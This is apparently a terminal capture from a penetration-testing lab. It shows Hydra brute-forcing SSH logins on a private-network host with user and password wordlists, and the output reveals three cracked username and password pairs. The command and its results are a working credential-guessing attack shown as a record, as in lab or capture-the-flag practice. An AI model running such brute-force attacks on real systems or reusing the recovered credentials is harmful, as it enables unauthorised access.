 ┌─[root@pendo]─[/home/pendo]
└──╼ #hydra -L user.txt -P passs.txt 192.168.101.190 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-13 16:13:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:17/p:18), ~20 tries
 per task
[DATA] attacking ssh://192.168.101.190:22/
[22][ssh] host: 192.168.101.190   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.101.190   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.101.190   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-13 16:14:35